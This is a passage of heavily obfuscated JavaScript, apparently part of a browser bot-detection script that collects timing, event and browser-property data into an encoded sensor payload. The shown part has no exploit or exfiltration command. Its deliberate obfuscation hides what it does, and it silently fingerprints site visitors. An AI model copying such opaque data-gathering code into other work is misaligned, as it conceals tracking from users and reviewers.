z7p=U5[lF()[hAG(sK)].call(null,Qr,Kh,f4)][mGG()[XlG(jW)].call(null,Qk,Bv,ZI(dK),ff,Jk,ZI([]))]?gAG()[twG(U1)].apply(null,[qW,gm]):mGG()[XlG(Df)].apply(null,[ElG,w9,j3,J0,WM,Ob]);var W7p=U5[lF()[hAG(sK)].apply(null,[Qr,qz,f4])][cSG()[M7G(VT)].apply(null,[XV,gf,sK,HM,Cg])]?NGG()[W5G(xd)](Qg,xQ,PW,Rn,Cg):Q6G()[nOG(Pj)](Dc,E2);var HGp=gAG()[twG(sK)](xh,x1)[Q6G()[nOG(qj)](AR,JL)](sAp,Q6G()[nOG(Tn)](JN,QI))[Q6G()[nOG(qj)].apply(null,[AR,JL])](z7p,Q6G()[nOG(Tn)](JN,QI))[B8G(typeof Q6G()[nOG(qW)],'undefined')?Q6G()[nOG(qj)](AR,JL):Q6G()[nOG(Z9)](T1,JT)](W7p);var vFG=F4G();var NGp=U5[B8G(typeof VE()[GxG(Dg)],VSG('',[][[]]))?VE()[GxG(wd)](dK,Jj,n3):VE()[GxG(Jk)](ZI([]),gK,bb)][Q6G()[nOG(lz)](nn,qj)][B8G(typeof Q6G()[nOG(mk)],VSG('',[][[]]))?Q6G()[nOG(TBG)](V4,SP):Q6G()[nOG(Z9)].call(null,wL,bT)](new (U5[mGG()[XlG(WM)](JL,mP,ZI(ZI(Pz)),Ob,WM,PW)])(Q6G()[nOG(U1)].apply(null,[A3,NW]),Q6G()[nOG(PW)].call(null,L2,Z4)),gAG()[twG(sK)](xh,x1));var s7p=(B8G(typeof gAG()[twG(Z9)],VSG('',[][[]]))?gAG()[twG(sK)](xh,x1):gAG()[twG(gv)](EGG,vK))[Q6G()[nOG(qj)](AR,JL)](zvG,Q6G()[nOG(Tn)].apply(null,[JN,QI]))[Q6G()[nOG(qj)](AR,JL)](N5p);if(ZI(RXp[gAG()[twG(s2)](SpG,kM)])&&(RXG(CcG,ZI(jD))||gxG(N5p,Pz))){RXp=U5[RXG(typeof Q6G()[nOG(LXG)],VSG('',[][[]]))?Q6G()[nOG(Z9)].call(null,Db,ZE):Q6G()[nOG(I0)](G9,AV)][lF()[hAG(w3)](ElG,Hj,ZV)](RXp,DtG(),xg(l5,[B8G(typeof gAG()[twG(C3)],'undefined')?gAG()[twG(s2)](SpG,kM):gAG()[twG(gv)](cg,EN),ZI(ZI(jD))]));}var h8p=xmG(),qgG=zNG(h8p,xQ),tlp=qgG[Pz],W5p=qgG[dK],kBp=qgG[wd],XXp=qgG[X6G[HM]];var TGp=CYG(),I5p=zNG(TGp,xQ),tgG=I5p[Pz],YDp=I5p[X6G[Jk]],XBp=I5p[wd],CTG=I5p[YV];var G8p=DkG(),mlp=zNG(G8p,WM),DgG=mlp[Pz],RBp=mlp[dK],cpp=mlp[wd],GAp=mlp[YV],Wxp=mlp[xQ],Vpp=mlp[gv];qKG();var ETG=VSG(VSG(VSG(VSG(VSG(tlp,W5p),BAp),E7p),kBp),XXp);var mJG=B8G(typeof NGG()[W5G(Hj)],VSG(gAG()[twG(sK)](xh,x1),[][[]]))?NGG()[W5G(z4)](Xg,gv,zT,Us,Oh):NGG()[W5G(dK)].call(null,A0,Bz,Zz,P0,Jk);var MOp=WKG(U5[lF()[hAG(sK)](Qr,XT,f4)].bmak[mGG()[XlG(Gb)](qj,rV,ZI(dK),Zz,LU,Ob)]);var rFG=tf(DBG(),U5[lF()[hAG(sK)](Qr,cg,f4)].bmak[B8G(typeof mGG()[XlG(T2)],VSG([],[][[]]))?mGG()[XlG(Gb)].apply(null,[qj,rV,sg,mW,LU,ZI(ZI({}))]):mGG()[XlG(Ar)].apply(null,[qz,J2,IW,l0,gI,Lj])]);var E8p=U5[lF()[hAG(xQ)].apply(null,[gv,jW,Zj])](KGG(mxp,qD[VE()[GxG(Sn)].call(null,tE,UW,pj)]()),HM);var bGp=UBG(K5,[]);var qAp=DBG();var DFG=gAG()[twG(sK)](xh,x1)[RXG(typeof Q6G()[nOG(SP)],VSG([],[][[]]))?Q6G()[nOG(Z9)](vn,zg):Q6G()[nOG(qj)](AR,JL)](v7G(RXp[B8G(typeof gAG()[twG(Gb)],VSG('',[][[]]))?gAG()[twG(Tn)].apply(null,[E0,YH]):gAG()[twG(gv)](NwG,dc)]));var Opp=Y9G();var Y8p=RgG(Opp,CcG);if(U5[lF()[hAG(sK)].apply(null,[Qr,AV,f4])].bmak[RXG(typeof VE()[GxG(NZG)],'undefined')?VE()[GxG(Jk)].apply(null,[qj,Qz,Qf]):VE()[GxG(dT)](qW,kSG,Jq)]){Gwp();l7p();kgG=TVG(Kl,[]);PDp=TVG(Cm,[]);SFG=TVG(z7,[]);Nlp=TVG(N,[]);}var Iwp=Uwp();var O8p=TMG()(xg(l5,[B8G(typeof VE()[GxG(WI)],VSG([],[][[]]))?VE()[GxG(E4)](n2,vr,Xg):VE()[GxG(Jk)](ZI(ZI(dK)),En,VBG),U5[lF()[hAG(sK)].apply(null,[Qr,Qc,f4])].bmak[mGG()[XlG(Gb)](qj,rV,cg,PW,LU,FK)],RXG(typeof gAG()[twG(spG)],VSG([],[][[]]))?gAG()[twG(gv)](Yf,Pc):gAG()[twG(Ur)].apply(null,[JW,cH]),UBG(VO,[Iwp]),B8G(typeof Q6G()[nOG(Z9)],VSG([],[][[]]))?Q6G()[nOG(s2)](Jb,Z9):Q6G()[nOG(Z9)](q0,dI),RBp,B8G(typeof jOG()[X7G(dK)],'undefined')?jOG()[X7G(D2)].call(null,C3,Kt,WM,Qg):jOG()[X7G(LU)](lr,vW,PXG,wj),ETG,VE()[GxG(GI)](E0,Wg,k0),mgG]));M5p=Km(mgG,O8p,N5p,ETG);var Kpp=tf(DBG(),qAp);var m7p=[xg(l5,[NGG()[W5G(D2)](Xs,xQ,Wg,Er,Hb),VSG(tlp,qD[B8G(typeof lF()[hAG(XT)],VSG([],[][[]]))?lF()[hAG(w0)](qz,xQ,EN):lF()[hAG(LU)].apply(null,[Ns,ZI(ZI({})),Zf])]())]),xg(l5,[jOG()[X7G(Zz)].apply(null,[AE,WW,xQ,Vg]),VSG(W5p,X6G[xd])]),xg(l5,[VE()[GxG(hn)](gv,WM,b0),VSG(kBp,J0)]),xg(l5,[B8G(typeof mGG()[XlG(Pz)],'undefined')?mGG()[XlG(n2)](bs,w9,WI,c3,xQ,XT):mGG()[XlG(Ar)].call(null,Mb,Rb,jW,TBG,zn,LU),BAp]),xg(l5,[NGG()[W5G(Zz)](w9,xQ,ZI(Pz),D2,Qc),E7p]),xg(l5,[mGG()[XlG(VT)].apply(null,[Pz,sE,HM,I0,xQ,ZI(dK)]),XXp]),xg(l5,[VE()[GxG(mj)](ff,cs,kz),ETG]),xg(l5,[B8G(typeof jOG()[X7G(sg)],'undefined')?jOG()[X7G(SpG)](Lj,zb,xQ,w9):jOG()[X7G(LU)](HR,G7G,nd,GP),mgG]),xg(l5,[BT()[f8G(lz)].call(null,wT,sK,HI,ZI(ZI(Pz))),QAp]),xg(l5,[jOG()[X7G(LXG)](M0,dT,YV,rV),U5[lF()[hAG(sK)](Qr,w0,f4)].bmak[mGG()[XlG(Gb)](qj,rV,xd,Rs,LU,ZI({}))]]),xg(l5,[BT()[f8G(D6G)](AR,qj,Pj,ZI(ZI(Pz))),RXp[RXG(typeof BT()[f8G(E4)],VSG('',[][[]]))?BT()[f8G(WM)](vr,ZI(dK),zT,ls):BT()[f8G(TBG)](tV,qj,Gb,Gb)]]),xg(l5,[lF()[hAG(vM)](FK,lr,k4),mxp]),xg(l5,[cSG()[M7G(J0)](Xs,Tn,Fs,wd,Hb),tgG]),xg(l5,[jOG()[X7G(mk)](K0,Pj,wd,Vg),YDp]),xg(l5,[BT()[f8G(p2)].apply(null,[zq,XI,TBG,LU]),E8p]),xg(l5,[RXG(typeof jOG()[X7G(Qc)],VSG([],[][[]]))?jOG()[X7G(LU)].call(null,Ar,b0,XW,SW):jOG()[X7G(TBG)].call(null,K0,Dg,wd,sE),CTG]),xg(l5,[gAG()[twG(Nr)](mj,cS),XBp]),xg(l5,[VE()[GxG(xE)].apply(null,[ZI(dK),AV,Wh]),rFG]),xg(l5,[RXG(typeof jOG()[X7G(xd)],'undefined')?jOG()[X7G(LU)](Vb,r2,Of,hT):jOG()[X7G(PW)](zT,AV,YV,Qg),NcG]),xg(l5,[BT()[f8G(xd)](Z2,GT,YV,Gb),RXp[VE()[GxG(wz)](Mf,cg,Fl)]]),xg(l5,[gAG()[twG(NW)](tj,C9),RXp[gAG()[twG(ML)](p2,Xd)]]),xg(l5,[gAG()[twG(Jj)](D2,th),bGp]),xg(l5,[gAG()[twG(sr)].call(null,c2,VP),mJG]),xg(l5,[VE()[GxG(Vs)].call(null,ZI(ZI(dK)),l0,Wn),MOp[Pz]]),xg(l5,[gAG()[twG(D3)].apply(null,[E2,nj]),MOp[dK]]),xg(l5,[VE()[GxG(RN)](SpG,xs,Rk),ZlG(US,[])]),xg(l5,[lF()[hAG(JE)](n2,ZI({}),KM),EHG()]),xg(l5,[mGG()[XlG(J0)].apply(null,[TW,wL,qh,VQ,YV,Ar]),gAG()[twG(sK)].call(null,xh,x1)]),xg(l5,[VE()[GxG(ML)](qj,w0,x5),(RXG(typeof gAG()[twG(Y3)],VSG([],[][[]]))?gAG()[twG(gv)](m4,Kr):gAG()[twG(sK)](xh,x1))[Q6G()[nOG(qj)].apply(null,[AR,JL])](M5p,Q6G()[nOG(Tn)].call(null,JN,QI))[Q6G()[nOG(qj)](AR,JL)](Kpp,Q6G()[nOG(Tn)].apply(null,[JN,QI]))[Q6G()[nOG(qj)](AR,JL)](fbG)]),xg(l5,[gAG()[twG(pE)].apply(null,[Oh,S3]),kgG])];if(U5[Q6G()[nOG(FK)](qs,I4)]){m7p[gAG()[twG(wd)](cg,g3)](xg(l5,[gAG()[twG(G0)](Hf,WU),U5[Q6G()[nOG(FK)](qs,I4)][VE()[GxG(mW)](Os,GT,Bz)](mBp)||(B8G(typeof gAG()[twG(wz)],VSG('',[][[]]))?gAG()[twG(sK)](xh,x1):gAG()[twG(gv)](kDG,Zg))]));}if(ZI(zDp)&&(RXG(CcG,ZI(jD))||BGG(N5p,Pz))){OBp();zDp=ZI(E);}var Rlp=vOp();var zBp=X7p();var S5p,dJG,p8p;if(C5p){S5p=[][RXG(typeof Q6G()[nOG(KI)],'undefined')?Q6G()[nOG(Z9)].call(null,ht,vf):Q6G()[nOG(qj)](AR,JL)](R8p)[Q6G()[nOG(qj)](AR,JL)]([xg(l5,[cSG()[M7G(Qc)](B0,Z9,Z4,YV,D2),F5p]),xg(l5,[Q6G()[nOG(Ur)](Zc,PxG),B8G(typeof gAG()[twG(mj)],'undefined')?gAG()[twG(sK)](xh,x1):gAG()[twG(gv)].call(null,Tm,O3)])]);dJG=gAG()[twG(sK)].call(null,xh,x1)[Q6G()[nOG(qj)](AR,JL)](pDp,Q6G()[nOG(Tn)](JN,QI))[B8G(typeof Q6G()[nOG(C3)],VSG([],[][[]]))?Q6G()[nOG(qj)](AR,JL):Q6G()[nOG(Z9)](Wf,qn)](MFG,Q6G()[nOG(Tn)].call(null,JN,QI))[Q6G()[nOG(qj)].call(null,AR,JL)](F7p,B8G(typeof Q6G()[nOG(HR)],'undefined')?Q6G()[nOG(Tn)](JN,QI):Q6G()[nOG(Z9)](SP,zn))[Q6G()[nOG(qj)](AR,JL)](DXp,gAG()[twG(z0)].call(null,wf,Pn))[Q6G()[nOG(qj)].call(null,AR,JL)](PDp,Q6G()[nOG(Tn)].call(null,JN,QI))[Q6G()[nOG(qj)](AR,JL)](SFG);p8p=(B8G(typeof gAG()[twG(Gb)],VSG('',[][[]]))?gAG()[twG(sK)](xh,x1):gAG()[twG(gv)].call(null,ws,n0))[Q6G()[nOG(qj)](AR,JL)](Cxp,cSG()[M7G(Cg)](D4,ff,Tf,YV,FK))[Q6G()[nOG(qj)](AR,JL)](Nlp,Q6G()[nOG(Tn)].call(null,JN,QI));}GDp=xg(l5,[VE()[GxG(Qr)](WM,w4,Ck),sRG,Q6G()[nOG(Nr)](xj,SI),RXp[gAG()[twG(Tn)].apply(null,[E0,YH])],RXG(typeof gAG()[twG(FI)],VSG([],[][[]]))?gAG()[twG(gv)](Z6G,tb):gAG()[twG(PV)].apply(null,[kg,HL]),DFG,gAG()[twG(Rh)](MT,N0),O8p,RXG(typeof BT()[f8G(xs)],'undefined')?BT()[f8G(WM)](kM,ZI(ZI(Pz)),pv,ZI(dK)):BT()[f8G(w1)](fM,Zz,Sn,lr),Iwp,cSG()[M7G(gU)](Gf,r4,jf,YV,Zz),HGp,RXG(typeof BT()[f8G(Df)],VSG([],[][[]]))?BT()[f8G(WM)](jr,ZI(ZI([])),Ar,mk):BT()[f8G(SI)](dk,Os,WM,LR),vFG,Q6G()[nOG(NW)](DM,qz),q1G,B8G(typeof Q6G()[nOG(PW)],VSG([],[][[]]))?Q6G()[nOG(Jj)].apply(null,[Gn,lr]):Q6G()[nOG(Z9)].call(null,jr,Ij),hzG,gAG()[twG(Bf)](dK,XP),s7p,VE()[GxG(SP)](ZI(ZI(dK)),Ar,Gq),DgG,B8G(typeof NGG()[W5G(dK)],'undefined')?NGG()[W5G(SpG)](w9,YV,Er,Yh,Oh):NGG()[W5G(dK)](Oz,tr,Oh,v3,E0),fOp,NGG()[W5G(LXG)].apply(null,[Vg,YV,vr,JE,pz]),RBp,BT()[f8G(vM)](jg,T2,vM,D2),d7p,gAG()[twG(tT)](Js,RW),NGp,VE()[GxG(Pj)](gv,Hb,ZL),GAp,gAG()[twG(kg)](vE,hH),m7p,Q6G()[nOG(sr)](Tm,RN),czG,gAG()[twG(QI)](Cj,Iv),cpp,RXG(typeof NGG()[W5G(n2)],'undefined')?NGG()[W5G(dK)](F1,rV,Cg,nd,xd):NGG()[W5G(mk)](rV,YV,HM,bP,Rs),zBp,Q6G()[nOG(D3)](lL,JI),w7p,lF()[hAG(wz)].call(null,wd,ZI({}),wH),S5p,RXG(typeof cSG()[M7G(sK)],VSG([],[][[]]))?cSG()[M7G(xQ)](r2,XT,K4,L9,w0):cSG()[M7G(XT)].apply(null,[gW,D2,Lg,YV,Rs]),dJG,BT()[f8G(JE)](OE,ZI(ZI([])),QI,FK),p8p,VE()[GxG(U1)].apply(null,[qh,rL,vU]),I8p,RXG(typeof VE()[GxG(Rs)],VSG('',[][[]]))?VE()[GxG(Jk)](wd,Tr,J2):VE()[GxG(s2)](Er,HI,KH),Wxp,VE()[GxG(Ur)](Cg,mf,FQ),Vpp,B8G(typeof gAG()[twG(gf)],VSG([],[][[]]))?gAG()[twG(Hf)].call(null,TBG,In):gAG()[twG(gv)](Pc,KI),GBp,gAG()[twG(zN)](lr,th),DAp,B8G(typeof gAG()[twG(ML)],VSG('',[][[]]))?gAG()[twG(HI)](Jk,v9):gAG()[twG(gv)].apply(null,[mT,hr]),ffG,gAG()[twG(E2)](w0,p0),sTG,lF()[hAG(Aj)](SI,dK,pR),LgG?X6G[Jk]:Pz,Q6G()[nOG(SP)].call(null,D1,LU),Y8p[Q6G()[nOG(SP)].call(null,D1,LU)],B8G(typeof BT()[f8G(SP)],VSG('',[][[]]))?BT()[f8G(k2)](Rd,z4,sr,E0):BT()[f8G(WM)].apply(null,[Fg,Bh,Y0,AV]),Y8p[BT()[f8G(k2)](Rd,D2,sr,gv)]]);if((qjG()||DjG())&&ZI(q0G)){GDp[RXG(typeof NGG()[W5G(WM)],'undefined')?NGG()[W5G(dK)](s3,gn,Wg,HM,Lj):NGG()[W5G(LXG)](Vg,YV,ZI({}),JE,sK)]=gAG()[twG(sK)](xh,x1);}if(C5p){GDp[BT()[f8G(wz)](pg,xd,w0,ZI(ZI([])))]=vTG;GDp[B8G(typeof Q6G()[nOG(Os)],VSG([],[][[]]))?Q6G()[nOG(pE)](Ig,sK):Q6G()[nOG(Z9)].call(null,Gr,Rs)]=Blp;GDp[RXG(typeof VE()[GxG(Vb)],VSG('',[][[]]))?VE()[GxG(Jk)].call(null,qj,UI,Y0):VE()[GxG(Nr)].call(null,xd,SpG,Cn)]=VDp;GDp[jOG()[X7G(V3)](gU,lr,xQ,rV)]=gFG;GDp[lF()[hAG(Sn)].apply(null,[hn,n2,tg])]=l5p;GDp[BT()[f8G(Aj)].apply(null,[j9,ElG,JI,w0])]=dpp;GDp[NGG()[W5G(TBG)](rV,xQ,HM,Jk,tE)]=c7p;GDp[NGG()[W5G(PW)].apply(null,[rV,xQ,ZI(dK),mW,xQ])]=AAp;}if(Olp){GDp[Q6G()[nOG(G0)].call(null,pn,T2)]=RXG(typeof lF()[hAG(c0)],'undefined')?lF()[hAG(LU)](Lb,V3,BI):lF()[hAG(YV)](Qc,XT,p3);}else{GDp[gAG()[twG(Z4)](Z9,cq)]=Rlp;}}catch(XGp){WBG.splice(tf(NJG,dK),Infinity,W0);var hpp=gAG()[twG(sK)](xh,x1);try{if(XGp[B8G(typeof cSG()[M7G(HM)],'undefined')?cSG()[M7G(ff)].call(null,rV,HM,pg,gv,LXG):cSG()[M7G(xQ)].apply(null,[AI,Wg,Cs,Gj,Df])]&&fBG(typeof XGp[cSG()[M7G(ff)](rV,LU,pg,gv,VQ)],lF()[hAG(sg)](AE,pz,D1))){hpp=XGp[cSG()[M7G(ff)](rV,j1,pg,gv,ZI(ZI([])))];}else if(RXG(typeof XGp,lF()[hAG(sg)].call(null,AE,n2,D1))){hpp=XGp;}else if(YSG(XGp,U5[Q6G()[nOG(Hj)].call(null,Xb,wz)])&&fBG(typeof XGp[BT()[f8G(c3)].call(null,ZP,Dt,JL,qz)],lF()[hAG(sg)](AE,VM,D1))){hpp=XGp[BT()[f8G(c3)](ZP,qW,JL,ZI(ZI([])))];}hpp=FwG(JB,[hpp]);HgG((RXG(typeof lF()[hAG(XT)],VSG([],[][[]]))?lF()[hAG(LU)].apply(null,[Lr,M0,Uh]):lF()[hAG(dT)](Z9,r4,FOG))[RXG(typeof Q6G()[nOG(sK)],VSG('',[][[]]))?Q6G()[nOG(Z9)].apply(null,[gs,mP]):Q6G()[nOG(qj)](AR,JL)](hpp));GDp=xg(l5,[BT()[f8G(w1)](fM,Oh,Sn,ZI(ZI(dK))),mF(),RXG(typeof lF()[hAG(sg)],VSG('',[][[]]))?lF()[hAG(LU)](vg,Cg,TT):lF()[hAG(E4)].call(null,vM,SpG,KP),hpp]);}catch(App){WBG.splice(tf(NJG,dK),Infinity,W0);if(App[cSG()[M7G(ff)].call(null,rV,Mf,pg,gv,n2)]&&fBG(typeof App[cSG()[M7G(ff)].call(null,rV,Pz,pg,gv,FK)],lF()[hAG(sg)](AE,Hj,D1))){hpp=App[RXG(typeof cSG()[M7G(Dg)],'undefined')?cSG()[M7G(xQ)](vg,n2,KE,Nf,ZI(ZI(Pz))):cSG()[M7G(ff)](rV,Vb,pg,gv,ZI([]))];}else if(RXG(typeof App,lF()[hAG(sg)](AE,JI,D1))){hpp=App;}hpp=FwG(JB,[hpp]);HgG(lF()[hAG(GI)](Pj,T2,Wh)[Q6G()[nOG(qj)](AR,JL)](hpp));GDp[lF()[hAG(E4)](vM,qz,KP)]=hpp;}}try{var z8p=WBG.length;var BgG=ZI(jD);var N7p=Pz;var ngG=OGp||ONG();if(RXG(ngG[Pz],ZNG)){var TgG=Q6G()[nOG(z0)](Rz,mf);GDp[lF()[hAG(E4)](vM,Kh,KP)]=TgG;}GTG=U5[Q6G()[nOG(Bh)](nv,VT)][BT()[f8G(mW)](EE,ElG,spG,N4)](GDp);var ABp=DBG();GTG=FwG(Cm,[GTG,ngG[dK]]);ABp=tf(DBG(),ABp);var XOp=DBG();GTG=KHG(GTG,ngG[Pz]);XOp=tf(DBG(),XOp);var BXp=gAG()[twG(sK)].apply(null,[xh,x1])[RXG(typeof Q6G()[nOG(hn)],VSG([],[][[]]))?Q6G()[nOG(Z9)](Rb,KE):Q6G()[nOG(qj)](AR,JL)](tf(DBG(),CGp),Q6G()[nOG(Tn)].call(null,JN,QI))[Q6G()[nOG(qj)].call(null,AR,JL)](k7p,Q6G()[nOG(Tn)].apply(null,[JN,QI]))[Q6G()[nOG(qj)](AR,JL)](N7p,Q6G()[nOG(Tn)].apply(null,[JN,QI]))[RXG(typeof Q6G()[nOG(HR)],VSG([],[][[]]))?Q6G()[nOG(Z9)](G4,Q2):Q6G()[nOG(qj)](AR,JL)](ABp,Q6G()[nOG(Tn)](JN,QI))[Q6G()[nOG(qj)](AR,JL)](XOp,Q6G()[nOG(Tn)].apply(null,[JN,QI]))[Q6G()[nOG(qj)](AR,JL)](Upp);var vgG=B8G(FBp,undefined)&&RXG(FBp,ZI(ZI([])))?Owp(ngG):Q8p(ngG);GTG=gAG()[twG(sK)](xh,x1)[Q6G()[nOG(qj)].call(null,AR,JL)](vgG,VE()[GxG(Hb)].apply(null,[sg,lT,lq]))[Q6G()[nOG(qj)](AR,JL)](BXp,VE()[GxG(Hb)](N4,lT,lq))[Q6G()[nOG(qj)](AR,JL)](GTG);}catch(gBp){WBG.splice(tf(z8p,dK),Infinity,W0);}HgG(gAG()[twG(v0)](n2,vn));WBG.pop();};var P7p=function(){WBG.push(Qb);var Xlp=BGG(arguments[RXG(typeof gAG()[twG(Dg)],VSG([],[][[]]))?gAG()[twG(gv)](k4,bSG):gAG()[twG(Pz)](Qc,IM)],Pz)&&B8G(arguments[X6G[LU]],undefined)?arguments[Pz]:ZI([]);var r7p=BGG(arguments[gAG()[twG(Pz)].apply(null,[Qc,IM])],dK)&&B8G(arguments[dK],undefined)?arguments[dK]:T5p;sTG=Pz;if(Alp){U5[lF()[hAG(hn)](jW,cg,HE)](tTG);Alp=ZI(jD);sTG|=qD[lF()[hAG(w0)].call(null,qz,l0,N1)]();}if(k5p){U5[lF()[hAG(hn)](jW,WI,HE)](kAp);k5p=ZI(jD);sTG|=wd;}if(tOp){U5[lF()[hAG(hn)].call(null,jW,Ar,HE)](TJG);tOp=ZI(ZI(E));sTG|=xQ;}if(Bwp){U5[lF()[hAG(hn)](jW,XI,HE)](qwp);Bwp=ZI(jD);sTG|=sK;}if(Klp){U5[lF()[hAG(hn)].apply(null,[jW,qW,HE])](Klp);}if(ZI(RDp)){RDp=ZI(ZI(jD));}U5[lF()[hAG(sK)](Qr,j1,EQ)].bmak[mGG()[XlG(Gb)].apply(null,[qj,P0,ZI(ZI([])),Zz,LU,T2])]=DBG();d7p=gAG()[twG(sK)].apply(null,[xh,hs]);FDp=qD[gAG()[twG(mk)](J0,jG)]();BAp=Pz;fOp=gAG()[twG(sK)].call(null,xh,hs);gXp=Pz;E7p=Pz;q1G=gAG()[twG(sK)].call(null,xh,hs);F1G=X6G[LU];N5p=Pz;SXp=Pz;UWG[lF()[hAG(Os)](j1,ZI(ZI(dK)),FP)]=Pz;s8p=Pz;QgG=Pz;w7p=gAG()[twG(sK)].apply(null,[xh,hs]);zDp=ZI(ZI(E));fBp=gAG()[twG(sK)].apply(null,[xh,hs]);NAp=gAG()[twG(sK)](xh,hs);d8p=zGG(dK);R8p=[];pDp=gAG()[twG(sK)](xh,hs);I8p=gAG()[twG(sK)](xh,hs);MFG=gAG()[twG(sK)].call(null,xh,hs);F7p=gAG()[twG(sK)](xh,hs);F5p=gAG()[twG(sK)](xh,hs);Cxp=gAG()[twG(sK)].call(null,xh,hs);DXp=gAG()[twG(sK)].call(null,xh,hs);vTG=gAG()[twG(sK)](xh,hs);Blp=gAG()[twG(sK)](xh,hs);dpp=B8G(typeof gAG()[twG(ff)],VSG('',[][[]]))?gAG()[twG(sK)](xh,hs):gAG()[twG(gv)](Z1,Jh);C5p=ZI(ZI(E));GBp=Pz;VDp=RXG(typeof gAG()[twG(ElG)],VSG('',[][[]]))?gAG()[twG(gv)].call(null,Lj,b0):gAG()[twG(sK)](xh,hs);gFG=B8G(typeof gAG()[twG(WI)],VSG([],[][[]]))?gAG()[twG(sK)].apply(null,[xh,hs]):gAG()[twG(gv)](Ts,Xf);l5p=RXG(typeof gAG()[twG(LXG)],VSG([],[][[]]))?gAG()[twG(gv)](Zn,TN):gAG()[twG(sK)].call(null,xh,hs);c7p=B8G(typeof gAG()[twG(LR)],VSG([],[][[]]))?gAG()[twG(sK)].apply(null,[xh,hs]):gAG()[twG(gv)](gL,GM);AAp=gAG()[twG(sK)](xh,hs);G2G=zGG(dK);fDp=ZI(jD);JYG();ZvG=ZI([]);ffG=xg(l5,[BT()[f8G(cs)].apply(null,[wpG,YV,lr,Tn]),zGG(dK)]);LgG=ZI(jD);U5[NGG()[W5G(gU)](P0,HM,ZI(ZI(Pz)),sK,vr)](function(){r7p();},db);WBG.pop();if(Xlp){zvG=zGG(dK);}else{zvG=X6G[LU];}};var bfG=function(Wpp){WBG.push(DI);if(Klp){U5[lF()[hAG(hn)](jW,LXG,Bq)](Klp);}if(M2(Wpp,Pz)){Wpp=Pz;}Klp=U5[NGG()[W5G(gU)](Ed,HM,ZI([]),sK,Zs)](function(){var EJG=JkG();if(B8G(EJG,zGG(dK))){zvG=X6G[D2];Nxp=ZI(ZI(jD));pvG(ZI(jD));}},Wpp);WBG.pop();};var Q8p=function(FJG){WBG.push(jn);var dxp=gAG()[twG(YV)].apply(null,[Cg,j9]);var wJG=Q6G()[nOG(wd)].call(null,Et,w1);var qGp=qD[lF()[hAG(w0)](qz,sf,n1)]();var xlp=UWG[lF()[hAG(Os)].call(null,j1,r4,vq)];var UFG=sRG;var BJG=[dxp,wJG,qGp,xlp,FJG[Pz],UFG];var O5p=BJG[gAG()[twG(Hb)](w3,p1)](gJG);var m5p;return WBG.pop(),m5p=O5p,m5p;};var Owp=function(pFG){WBG.push(S0);var sBp=B8G(typeof gAG()[twG(K0)],VSG([],[][[]]))?gAG()[twG(YV)](Cg,WP):gAG()[twG(gv)](jh,Nz);var FXp=lF()[hAG(YV)](Qc,kSG,Hn);var kpp=Q6G()[nOG(dK)](SGG,G0);var zTG=UWG[B8G(typeof lF()[hAG(ff)],VSG([],[][[]]))?lF()[hAG(Os)].apply(null,[j1,A4,Tv]):lF()[hAG(LU)].call(null,bP,ZI(Pz),qE)];var YGp=sRG;var VBp=[sBp,FXp,kpp,zTG,pFG[Pz],YGp];var nOp=VBp[gAG()[twG(Hb)](w3,bj)](gJG);var tpp;return WBG.pop(),tpp=nOp,tpp;};var HgG=function(IXp){WBG.push(lr);if(CcG){WBG.pop();return;}var LAp=IXp;if(RXG(typeof U5[lF()[hAG(sK)](Qr,ZI(ZI(dK)),Yc)][RXG(typeof BT()[f8G(cs)],'undefined')?BT()[f8G(WM)].apply(null,[FI,UW,JE,VM]):BT()[f8G(Sn)](d4,D2,Jj,w0)],lF()[hAG(sg)].call(null,AE,r4,ZJ))){U5[lF()[hAG(sK)](Qr,ZI({}),Yc)][BT()[f8G(Sn)].call(null,d4,ff,Jj,ZI(ZI([])))]=VSG(U5[lF()[hAG(sK)](Qr,gf,Yc)][BT()[f8G(Sn)](d4,VM,Jj,VT)],LAp);}else{U5[RXG(typeof lF()[hAG(j3)],VSG('',[][[]]))?lF()[hAG(LU)](Ks,Rs,dK):lF()[hAG(sK)](Qr,AE,Yc)][BT()[f8G(Sn)].call(null,d4,ZI(Pz),Jj,CT)]=LAp;}WBG.pop();};var Ipp=function(Kwp){BmG(Kwp,dK);};var OOp=function(b7p){BmG(b7p,wd);};var JOp=function(XzG){BmG(XzG,YV);};var hDp=function(YAp){BmG(YAp,xQ);};var FzG=function(MTG){sUG(MTG,dK);};var R7p=function(f8p){sUG(f8p,wd);};var TTG=function(cxp){sUG(cxp,X6G[HM]);};var swp=function(ZBp){sUG(ZBp,xQ);};var hBp=function(Oxp){tcG(Oxp,YV);};var NFG=function(U7p){tcG(U7p,X6G[Hb]);};var TXp=function(Slp){WBG.push(FlG);jVG(Slp,dK);if(xwp&&CcG&&(RXG(Slp[lF()[hAG(CT)](lr,ZI(ZI(Pz)),M6)],B8G(typeof BT()[f8G(G0)],'undefined')?BT()[f8G(dT)](mq,ZI(ZI(dK)),D3,qh):BT()[f8G(WM)](A2,j3,Dt,ZI([])))||RXG(Slp[VE()[GxG(IW)](VT,Pz,Cf)],Ob))){pvG(ZI(ZI(E)),ZI(ZI(E)),ZI(jD),ZI({}),ZI(ZI(jD)));}WBG.pop();};var Z5p=function(c5p){jVG(c5p,wd);};var p7p=function(rOp){jVG(rOp,YV);};var jsG=function(STG){WBG.push(mr);try{var JAp=WBG.length;var kFG=ZI(jD);var qlp=X6G[Jk];if(U5[RXG(typeof VE()[GxG(JL)],VSG([],[][[]]))?VE()[GxG(Jk)].call(null,ZI(ZI(dK)),Ln,Pg):VE()[GxG(wd)].apply(null,[Gb,Jj,qn])][STG]){qlp=Pz;fDp=ZI(ZI(jD));}else if(fDp){fDp=ZI(jD);h1G();}pWG(qlp);}catch(r5p){WBG.splice(tf(JAp,dK),Infinity,mr);}WBG.pop();};var pEG=function(Nwp,EOp){WBG.push(Zn);try{var UTG=WBG.length;var gxp=ZI(jD);if(RXG(EOp[gAG()[twG(mW)](gv,rc)],U5[lF()[hAG(sK)](Qr,Hj,Q9)])){if(RXG(Nwp,X6G[dK])){fDp=ZI(E);}else if(RXG(Nwp,YV)){if(RXG(U5[VE()[GxG(wd)].apply(null,[ZI({}),Jj,E3])][BT()[f8G(E4)](cv,wd,PV,Gb)],NGG()[W5G(V3)](l7G,LU,ZI(ZI(dK)),Ur,CT))&&fDp){fDp=ZI(ZI(E));h1G();}}pWG(Nwp);}}catch(AOp){WBG.splice(tf(UTG,dK),Infinity,Zn);}WBG.pop();};var YBp=function(xOp){LPG(xOp,dK);};var UBp=function(dwp){LPG(dwp,wd);};var TBp=function(jxp){LPG(jxp,YV);};var Llp=function(Mpp){LPG(Mpp,X6G[Hb]);};var 